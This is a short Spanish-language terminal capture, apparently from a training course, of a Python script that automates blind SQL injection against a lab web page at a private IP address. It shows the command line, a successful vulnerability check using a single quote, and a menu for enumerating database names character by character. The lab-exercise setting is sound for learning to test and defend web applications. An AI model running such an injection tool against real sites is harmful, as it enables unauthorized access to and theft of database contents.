 debian@debian:~/mcsi/aw/modulo3/mcsi-aw-blind-sql-injection/src$ python3 auto_blind_sql_injection.py http://10.0.2.7/
sqli/example1.php name root "<td>root</td>"
[INFO] La dirección URL base es: http://10.0.2.7/sqli/example1.php?name=
------------ PASO 0 - Comprobar vulnerabilidad SQL Injection -------------------------------------------------
[INFO] Comprobando vulnerabilidad Blind SQL Injection con: ' ...
[SUCCESS] ¡¡Vulnerabilidad Blind SQL Injection con: ' !!
--------------------------------------------------------------------------------------------------------------
Acciones y funcionalidades disponibles:
[1] Calcular el nº total de bases de datos
[2] Calcular el nº de caracteres de cada una de las bases de datos
[3] Identificar carácter a carácter el nombre de cada una de las bases de datos
[4] Lanzar petición personalizada (experimental, solo para DVWA)
[5] Salir del programa
Selecciona la acción del menú [1-5] (intro para opción por defecto [3]):